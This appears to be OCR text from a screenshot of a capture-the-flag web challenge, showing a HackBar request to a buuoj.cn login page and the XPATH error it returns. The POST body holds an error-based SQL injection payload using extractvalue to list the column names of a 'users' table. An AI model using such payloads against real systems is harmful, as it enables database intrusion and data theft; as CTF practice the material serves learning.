 oldpass:
newpass:
Submit
XPATH syntax error: '~name,pwd,email,real_flag_1s_her'
Elements Console Sources Network Performance Memory Application Lighthouse HackE
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://581a5c5b-81d8-4ae8-bc3e-bc9669e05ec0.node4.buuoj.cn:81/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=thai"||pwd=(extractvalue(1,(concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name='us
ers')),0x7e))));#&password=123456&email=123456